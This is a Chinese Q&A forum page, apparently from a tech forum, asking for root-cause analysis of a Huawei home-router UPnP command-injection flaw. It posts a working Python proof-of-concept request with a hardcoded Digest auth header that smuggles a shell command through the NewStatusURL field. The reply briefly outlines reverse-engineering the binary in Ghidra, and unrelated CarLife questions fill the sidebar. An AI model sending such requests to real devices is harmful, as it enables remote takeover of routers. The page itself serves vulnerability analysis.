路由器命令执行漏洞成因分析

JC · 提问于2021.08.23浏览量:647

JC · 提问于2021.08.23浏览量:647payload如下:

import requestsheaders = {"Authorization": "Digest username=dslf-config, realm=HuaweiHomeGateway, nonce=88645cefb1f9ede0e336e3569d75ee30, uri=/ctrlt/DeviceUpgrade_1, response=3612f843a42db38f48f59d2a3597e19c, algorithm=MD5, qop=auth, nc=00000001, cnonce=248d1a2560100669"}data = '''<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>;mkdir /bin/hell;</NewStatusURL><NewDownloadURL>HUAWEIUPNP</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>'''requests.post('http://192.168.3.2:37215/ctrlt/DeviceUpgrade_1',headers=headers,data=data)

全部回答 · 1

最新最热

JC2021.08.23 17:08

JC2021.08.23 17:08漏洞分析: 首先需要分析出这37215端口的应用程序【此处对应的程序为upnp】然后对该程序进行逆向。从POC中可以分析,注入点是在,通过在Ghidra中搜索该字符串,并查找交叉引用,找到目标函数。 (回答怎么没法贴图啊? 贴图不是更直观么)

热门问题

如何更新车机上的carlife

2021.08.18 11:42186163回答技术蓝猫:查看详情carlife是一款投屏软件 只需要在手机端升级carlife应用就行,车机端无法单独升级应用 要升级也只能是车企推送的OTA升级 这个升级也是取决于车企的 如果车企没有OTA升级也没办法了。

最新车机carlife安装包在哪下载

2021.12.13 13:00122850回答CarLife车机修改版本方法

2021.07.01 14:463593016回答小白菜:查看详情感谢分享





无法将手机百度地图app上的行程通过carlife分享至车载屏

2023.02.10 15:46123135回答朱大哥:查看详情已经开始导航会这样,在开始导航前面分享就好了

百度Carlife无法使用酷狗音乐、网易云音乐等听歌软件

2023.03.19 18:04151389回答tree:查看详情+1

相关问题